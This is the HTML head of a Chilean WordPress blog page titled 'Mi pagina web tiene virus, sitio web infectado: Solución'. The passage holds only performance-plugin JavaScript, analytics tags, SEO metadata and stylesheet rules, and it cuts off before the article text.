

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/
body_size: 61766
content:
<!DOCTYPE html>


<html lang="es-CL">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>



<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name="facebook-domain-verification" content="6xps4p48y7xn15go4pmx3b1zlrlva8" />

<!-- Google Tag Manager -->

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W7D5V5H');</script>

<!-- End Google Tag Manager -->    









<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mi pagina web tiene virus, sitio web infectado: Solución</title><link rel="preload" data-rocket-preload as="font" href="https://www.hn.cl/wp-content/themes/astra/assets/fonts/astra.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v34/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.hn.cl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.27.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><style id="wpr-usedcss">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}a,body,caption,cite,code,div,fieldset,form,h1,h2,h3,h4,h5,html,iframe,label,legend,li,object,p,span,strong,sub,table,tbody,tr,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,details,footer,header,menu,nav,section,summary{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}code{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}@media (min-width:992px){.ast-container{max-width:100%}}@media (min-width:1200px){.ast-container{max-width:100%}}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}h1,h2,h3,h4,h5{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}h2{color:#808285;font-size:1.7em;line-height:1.3}h3{color:#808285;font-size:1.5em;line-height:1.4}h4{color:#808285;line-height:1.5;font-size:1.3em}h5{color:#808285;line-height:1.6;font-size:1.2em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}cite,i{font-style:italic}cite{font-style:italic}code{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}table{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}.button,button,input[type=button],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=search],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary:after,#primary:before,#secondary:after,#secondary:before,.ast-container:after,.ast-container:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table}#primary:after,#secondary:after,.ast-container:after,.site-content:after,.site-header:after{clear:both}embed,iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.secondary a *,.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}p{margin-bottom:1.75em}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}input,select{line-height:1}body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}#primary,#secondary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-page-builder-template .site-content #primary{padding:0;margin:0}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu{right:auto;left:0;visibility:visible}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.main-header-menu .sub-menu .sub-menu{top:0}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-mobile-menu-buttons{display:none}.site-header .menu-link *{transition:none}.ast-header-break-point .ast-mobile-menu-buttons{display:block;align-self:center}.ast-header-break-point 